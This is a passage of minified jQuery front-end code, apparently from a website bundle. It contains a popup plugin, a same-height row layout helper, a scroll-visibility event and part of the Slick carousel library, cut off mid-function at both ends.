.popup-close",this.popup),this.content=t(".popup-content",this.popup),this.html.addClass(this.htmlClass),this.popup.hide(),s||this.popup.appendTo("body"),this.options.fade?this.popup.fadeIn(1e3):this.popup.show(),s?this._initEvents():/^https?/.test(e)?this.loadAjax():/^(\.|#)/.test(e)&&t(e).length>0?this.loadDom():this.loadText(),this.popup.data("popup",this),this},this.destroy=function(e,i){e&&e.preventDefault&&e.preventDefault(),s&&(this.options.fade?this.popup.fadeOut(1e3):this.popup.hide()),!this.options.showNewPopup||t(".____popup_plugin").length<2?(t(".____popup_plugin").remove(),t(document).unbind(".popup"),this.html.removeClass(this.htmlClass)):t("#popup_"+this.id).remove(),this.xhr&&this.xhr.abort&&this.xhr.abort(),i||this.options.onClose.call(this,this)},this.loadAjax=function(){this.content.append('<span class="popup-loader"></span>'),this._initEvents(),this.xhr=t.get(e,t.proxy((function(t){this.content.find(".popup-loader").remove(),this.content.append(t),this.options.onOpen.call(this,this),this._initEvents()}),this))},this.loadDom=function(){this.content.append(t(e).html()),this.options.onOpen.call(this,this),this._initEvents()},this.loadText=function(){this.content.append(e),this.options.onOpen.call(this,this),this._initEvents()},this._initEvents=function(){t(".popup-close",this.popup).off("click.popup").on("click.popup",t.proxy(this.destroy,this)),this.options.modal||this.popup.find(".popup-cover").off("mousedown").on("mousedown",t.proxy(this._onDocumentMouseDown,this))},this._onDocumentMouseDown=function(e){var i=this.popup,s=i.length?t(".popup-inner",i):null;i.length&&this.html.hasClass(this.htmlClass)&&s&&s.length&&(t.contains(s.get(0),e.target)||t(e.target).hasClass("popup-container")||(e.preventDefault(),this.destroy()))},this.init()};t.extend({popup:function(t,e){return new s(t,e)}}),e.Loewy.createPlugin("popup",{_init:function(){t.popup(this.element)}})}(jQuery,window),function(t,e,i){var s=function(t){this._contexts=t};t.extend(s.prototype,{start:function(){this._start()},stop:function(){this._stop()},_start:function(){this.stop(),this._contexts.length&&(this._cur_context_idx=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._next_context())},_stop:function(){this._timer&&e.clearTimeout(this._timer),this._timer=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null},_complete:function(){this._stop()},_next_context:function(){this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._contexts.length&&(null===this._cur_context_idx?this._cur_context_idx=0:this._cur_context_idx++,this._cur_context_idx<this._contexts.length?(this._cur_context=this._contexts[this._cur_context_idx],this._cur_elements=t.makeArray(this._cur_context.elements),this._timer=e.setTimeout(t.proxy(this._reset_context,this),0)):this._complete())},_reset_context:function(){this._cur_context&&(this._timer=e.setTimeout(t.proxy(this._next_row,this),0))},_next_row:function(){if(this._cur_row=null,this._cur_context&&this._cur_elements){for(var i,s,a=this._cur_elements,r=t();a.length;){for(r=r.add(a[0]),i=t(a[0]).offset(),a.splice(0,1),s=0;s<a.length;)t(a[s]).offset().top==i.top?(r=r.add(a[s]),a.splice(s,1)):s++;break}r.length?(this._cur_row=r,this._timer=e.setTimeout(t.proxy(this._adjust_row,this),0)):a.length?this._timer=e.setTimeout(t.proxy(this._next_row,this),0):this._timer=e.setTimeout(t.proxy(this._next_context,this),0)}},_adjust_row:function(){this._cur_context&&this._cur_row&&(this._reset_row(),this._cur_row.length<2?this._next_row():(this._wait_load_guid=(this._wait_load_guid||0)+1,this._wait_row_loaded()))},_reset_row:function(){this._cur_context&&this._cur_row&&(this._cur_context.component&&this._query(this._cur_context.component,this._cur_row).css("height",""),this._cur_context.distributeMargin&&this._query(this._cur_context.distributeMargin,this._cur_row).each((function(){t(this).children().css("margin-top","")})),this._cur_row.each((function(){this.style.display="none",this.style.height="",this.offsetHeight,this.style.display=""})))},_resize_row:function(){if(this._cur_context&&this._cur_row){var i,s,a,r,n=this._cur_row,o={},h=[],l={};if(this._cur_context.component){this._query(this._cur_context.component,n).each((function(){"none"!=(i=t(this)).css("display")&&(s=i.data("sameHeightComponent"))&&(void 0===o[s]&&(o[s]=t(),l[s]=0),o[s]=o[s].add(i),l[s]=Math.max(l[s],i.parentsUntil("[data-same-height]").length))})),t.each(l,(function(t,e){h.push([t,e])})),h.sort((function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0}));for(var p=0,d=h.length;p<d;p++)s=h[p][0],r=0,o[s].each((function(){(i=t(this)).css("height",""),a=i.outerHeight(),r=Math.max(r,a)})),o[s].outerHeight(r)}(this._cur_context.resizeSelf||this._cur_context.distributeMargin)&&(r=0,n.each((function(){(i=t(this)).css("height",""),a=i.outerHeight(),r=Math.max(r,a)})),n.outerHeight(r)),this._timer=e.setTimeout(t.proxy(this._next_row,this),0)}},_query:function(e,i){return e?t.isFunction(e)?e(i):t(e,i):t()},_wait_row_loaded:function(){if(this._cur_context&&this._cur_row){var i=this._cur_row,s=i.length,a=0,r=this._wait_load_guid,n=this,o=function(){n&&(n._resize_row(),n=null)},h=function(t){n&&r===n._wait_load_guid&&a<s&&(a++,t.data("sameHeightLoaded",1),a>=s&&o())};s>0?i.each((function(){var i=t(this);i.data("sameHeightLoaded")?h(i):e.Loewy.waitLoaded(t(this),(function(){h(t(this))}))})):o()}}});var a=function(){this.init()};t.extend(a.prototype,{_setup:function(){this._body=t("body"),this._contexts=null,this._query(),this._bind(),this._resize(),this._started=!0},_destroy:function(){this._resizer&&(this._resizer.stop(),this._resizer=null,delete this._resizer),this._unbind(),this._contexts=null,delete this._contexts,this._contexts={},delete this._rows,this._rows={}},_bind:function(){this._resizeHandler=t.proxy(this._resize,this),t(e).bind("resize",this._resizeHandler)},_unbind:function(){this._resizeHandler&&t(e).unbind("resize",this._resizeHandler),this._resizeHandler=null,delete this._resizeHandler},_query:function(){var i,s=[];if((i=t("div[data-same-height]",this._body)).length){var a={};for(var r in i.each((function(){var e=t(this).data("same-height");void 0===a[e]&&(a[e]=[]),a[e].push(this)})),a)s.push({elements:t(a[r]),component:"[data-same-height-component]",distributeMargin:"[data-same-height-distribute-margin]",resizeSelf:!1})}e.Loewy.LayoutSameHeight.options.adjustBootstrapColumns&&(i=function(e){for(var i,s=e.getElementsByClassName?e.getElementsByClassName("row"):t("div.row",e),a=[],r=/(^| )col\-(xs|sm|md|lg)\-([0-9]+)( |$)/,n=s.length-1;n>=0;n--)for(var o=0,h=(i=s[n]).childNodes.length;o<h;o++)"DIV"==i.childNodes[o].nodeName&&i.childNodes[o].className.match(r)&&a.push(i.childNodes[o]);return t(a)}(this._body[0])).length&&(console.log(i),s.push({elements:i,component:!1,distributeMargin:!1,resizeSelf:!0})),this._contexts=s},_resize:function(){this._resizer&&(this._resizer.stop(),this._resizer=null),this._resizer=new s(this._contexts),this._resizer.start()},_query_rows:function(){var e=[];t(".row",this._body).each((function(){e.push([this,t(this).parents(".row").length])})),e.sort((function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0})),this._rows=e},_reset_rows:function(){this._rows&&this._rows.length&&t.each(this._rows,(function(t,e){e[0].style.display="none",e[0].style.height="",e[0].offsetHeight,e[0].style.display=""}))}}),t.extend(a.prototype,{init:function(){var e=this;return t((function(){e._setup(),e=null})),this},destroy:function(){this._destroy()},resize:function(){this._started&&this._resize()},refresh:function(){this._destroy(),this._setup()}}),e.Loewy.LayoutSameHeight={_observer:null,options:{adjustBootstrapColumns:!1},start:function(){return this._observer||(this._observer=new a),this},stop:function(){return this._observer&&(this._observer.destroy(),this._observer=null,delete this._observer),this},resize:function(){return this._observer&&this._observer.resize(),this},refresh:function(){return this._observer&&this._observer.refresh(),this},setOptions:function(i){t.extend(e.Loewy.LayoutSameHeight.options,i)}}}(jQuery,window),function(t,e,i){var s=0,a=[];function r(e){for(var i=o(),s=0,r=a.length;s<r;s++){var h=a[s];h&&(h.handleObj.selector?elem=t(h.handleObj.selector,h.element):elem=t(h.element),elem.each((function(){n(this,e,h.handleObj,i)})))}}function n(e,s,a,r){r===i&&(r=o());var n=function(t,e){e===i&&(e=o());var s,a,r,n;if(!t.width||!t.height)return!1;if(t.left>e.right||t.right<e.left||t.top>e.bottom||t.bottom<e.top)return!1;return s=Math.max(0,e.left-t.left),a=Math.max(0,e.top-t.top),r=t.width-Math.max(0,t.right-e.right),n=t.height-Math.max(0,t.bottom-e.bottom),{elementBound:t,viewportBound:e,visibleBound:{left:s,top:a,right:r,bottom:n,width:r-s+1,height:n-a+1}}}(function(e){var i=t(e),s=i.offset(),a=i.outerWidth(),r=i.outerHeight();return{left:s.left,top:s.top,right:s.left+a-1,bottom:s.top+r-1,width:a,height:r}}(e),r);if(n){var h=t.makeArray(n,[s]);s.type=a.origType,ret=a.handler.apply(e,h)}}function o(){var i=t(e),s=i.width(),a=i.height(),r=i.scrollLeft(),n=i.scrollTop();return{left:r,top:n,right:r+s-1,bottom:n+a-1,width:s,height:a}}t.event.special.scrolled={setup:function(i,a,n){1==++s&&t(e).bind("scroll",r)},teardown:function(){0==--s&&t(e).unbind("scroll",r)},add:function(t){a.push({element:this,handleObj:t})},remove:function(e){var i=this;a=t.grep(a,(function(t){return t.element!==i||t.handleObj!==e}))},handle:function(t){return n(t.target,t,t.handleObj)}}}(jQuery,window),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}((function(t){"use strict";var e,i=window.Slick||{};e=0,(i=function(i,s){var a,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=t(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,a=t(i).data("slick")||{},r.options=t.extend({},r.defaults,s,a),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=t.proxy(r.autoPlay,r),r.autoPlayClear=t.proxy(r.autoPlayClear,r),r.autoPlayIterator=t.proxy(r.autoPlayIterator,r),r.changeSlide=t.proxy(r.changeSlide,r),r.clickHandler=t.proxy(r.clickHandler,r),r.selectHandler=t.proxy(r.selectHandler,r),r.setPosition=t.proxy(r.setPosition,r),r.swipeHandler=t.proxy(r.swipeHandler,r),r.dragHandler=t.proxy(r.dragHandler,r),r.keyHandler=t.proxy(r.keyHandler,r),r.instanceUid=e++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},i.prototype.addSlide=i.prototype.slickAdd=function(e,i,s){var a=this;if("boolean"==typeof i)s=i,i=null;else if(i<0||i>=a.slideCount)return!1;a.unload(),"number"==typeof i?0===i&&0===a.$slides.length?t(e).appendTo(a.$slideTrack):s?t(e).insertBefore(a.$slides.eq(i)):t(e).insertAfter(a.$slides.eq(i)):!0===s?t(e).prependTo(a.$slideTrack):t(e).appendTo(a.$slideTrack),a.$slides=a.$slideTrack.children(this.options.slide),a.$slideTrack.children(this.options.slide).detach(),a.$slideTrack.append(a.$slides),a.$slides.each((function(e,i){t(i).attr("data-slick-index",e)})),a.$slidesCache=a.$slides,a.reinit()},i.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},i.prototype.animateSlide=function(e,i){var s={},a=this;a.animateHeight(),!0===a.options.rtl&&!1===a.options.vertical&&(e=-e),!1===a.transformsEnabled?!1===a.options.vertical?a.$slideTrack.animate({left:e},a.options.speed,a.options.easing,i):a.$slideTrack.animate({top:e},a.options.speed,a.options.easing,i):!1===a.cssTransitions?(!0===a.options.rtl&&(a.currentLeft=-a.currentLeft),t({animStart:a.currentLeft}).animate({animStart:e},{duration:a.options.speed,easing:a.options.easing,step:function(t){t=Math.ceil(t),!1===a.options.vertical?(s[a.animType]="translate("+t+"px, 0px)",a.$slideTrack.css(s)):(s[a.animType]="translate(0px,"+t+"px)",a.$slideTrack.css(s))},complete:function(){i&&i.call()}})):(a.applyTransition(),e=Math.ceil(e),!1===a.options.vertical?s[a.animType]="translate3d("+e+"px, 0px, 0px)":s[a.animType]="translate3d(0px,"+e+"px, 0px)",a.$slideTrack.css(s),i&&setTimeout((function(){a.disableTransition(),i.call()}),a.options.speed))},i.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=t(e).not(this.$slider)),e},i.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each((function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)}))},i.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},i.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},i.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},i.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},i.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},i.prototype.buildDots=function(){var e,i,s=this;if(!0===s.options.dots&&s.slideCount>s.options.slidesToShow){for(s.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(s.options.dotsClass),e=0;e<=s.getDotCount();e+=1)i.append(t("<li />").append(s.options.customPaging.call(this,s,e)));s.$dots=i.appendTo(s.options.appendDots),s.$dots.find("li").first().addClass("slick-active")}},i.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each((function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")})),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},i.prototype.buildRows=function(){var t,e,i,s,a,r,n,o=this;if(s=document.createDocumentFragment(),r=o.$slider.children(),o.options.rows>0){for(n=o.options.slidesPerRow*o.options.rows,a=Math.ceil(r.length/n),t=0;t<a;t++){var h=document.createElement("div");for(e=0;e<o.options.rows;e++){var l=document.createElement("div");for(i=0;i<o.options.slidesPerRow;i++){var p=t*n+(e*o.options.slidesPerRow+i);r.get(p)&&l.appendChild(r.get(p))}h.appendChild(l)}s.appendChild(h)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},i.prototype.checkResponsive=function(e,i){var s,a,r,n=this,o=!1,h=n.$slider.width(),l=window.innerWidth||t(window).width();if("window"===n.respondTo?r=l:"slider"===n.respondTo?r=h:"min"===n.respondTo&&(r=Math.min(l,h)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(s in a=null,n.breakpoints)n.breakpoints.hasOwnProperty(s)&&(!1===n.originalSettings.mobileFirst?r<n.breakpoints[s]&&(a=n.breakpoints[s]):r>n.breakpoints[s]&&(a=n.breakpoints[s]));null!==a?null!==n.activeBreakpoint?(a!==n.activeBreakpoint||i)&&(n.activeBreakpoint=a,"unslick"===n.breakpointSettings[a]?n.unslick(a):(n.options=t.extend({},n.originalSettings,n.breakpointSettings[a]),!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e)),o=a):(n.activeBreakpoint=a,"unslick"===n.breakpointSettings[a]?n.unslick(a):(n.options=t.extend({},n.originalSettings,n.breakpointSettings[a]),!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e)),o=a):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e),o=a),e||!1===o||n.$slider.trigger("breakpoint",[n,o])}},i.prototype.changeSlide=function(e,i){var s,a,r=this,n=t(e.currentTarget);switch(n.is("a")&&e.preventDefault(),n.is("li")||(n=n.closest("li")),s=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":a=0===s?r.options.slidesToScroll:r.options.slidesToShow-s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-a,!1,i);break;case"next":a=0===s?r.options.slidesToScroll:s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+a,!1,i);break;case"index":var o=0===e.data.index?0:e.data.index||n.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(o),!1,i),n.children().trigger("focus");break;default:return}},i.prototype.checkNavigable=function(t){var e,i;if(i=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var s in e){if(t<e[s]){t=i;break}i=e[s]}return t},i.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},i.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},i.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>0&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},i.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},i.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){t(this).attr("style",t(this).data("originalStyling"))})),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},i.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},i.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout((function(){i.disableTransition(t),e.call()}),i.options.speed))},i.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},i.prototype.filterSlides=i.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},i.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(i){i.stopImmediatePropagation();var s=t(this);setTimeout((function(){e.options.pauseOnFocus&&(e.focussed=s.is(":focus"),e.autoPlay())}),0)}))},i.prototype.getCurrent=i.prototype.slickCurrentSlide=function(){return this.currentSlide},i.prototype.getDotCount=function(){var t=this,e=0,i=0,s=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++s;else for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)s=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else s=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return s-1},i.prototype.getLeft=function(t){var e,i,s,a,r=this,n=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,a=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?a=-1.5:1===r.options.slidesToShow&&(a=-2)),n=i*r.options.slidesToShow*a),r.slideCount%r.options.slidesToScroll!=0&&t+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(t>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(t-r.slideCount))*r.slideWidth*-1,n=(r.options.slidesToShow-(t-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,n=r.slideCount%r.options.slidesToScroll*i*-1))):t+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(t+r.options.slidesToShow-r.slideCount)*r.slideWidth,n=(t+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,n=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),e=!1===r.options.vertical?t*r.slideWidth*-1+r.slideOffset:t*i*-1+n,!0===r.options.variableWidth&&(s=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow),e=!0===r.options.rtl?s[0]?-1*(r.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===r.options.centerMode&&(s=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow+1),e=!0===r.options.rtl?s[0]?-1*(r.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,e+=(r.$list.width()-s.outerWidth())/2)),e},i.prototype.getOption=i.prototype.slickGetOption=function(t){return this.options[t]},i.prototype.getNavigableIndexes=function(){var t,e=this,i=0,s=0,a=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,s=-1*e.options.slidesToScroll,t=2*e.slideCount);i<t;)a.push(i),i=s+e.options.slidesToScroll,s+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return a},i.prototype.getSlick=function(){return this},i.prototype.getSlideCount=function(){var e,i,s=this;return i=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each((function(a,r){if(r.offsetLeft-i+t(r).outerWidth()/2>-1*s.swipeLeft)return e=r,!1})),Math.abs(t(e).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},i.prototype.goTo=i.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},i.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},i.prototype.initADA=function(){var e=this,i=Math.ceil(e.slideCount/e.options.slidesToShow),s=e.getNavigableIndexes().filter((function(t){return t>=0&&t<e.slideCount}));e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each((function(i){var a=s.indexOf(i);if(t(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+i,tabindex:-1}),-1!==a){var r="slick-slide-control"+e.instanceUid+a;t("#"+r).length&&t(this).attr({"aria-describedby":r})}})),e.$dots.attr("role","tablist").find("li").each((function(a){var 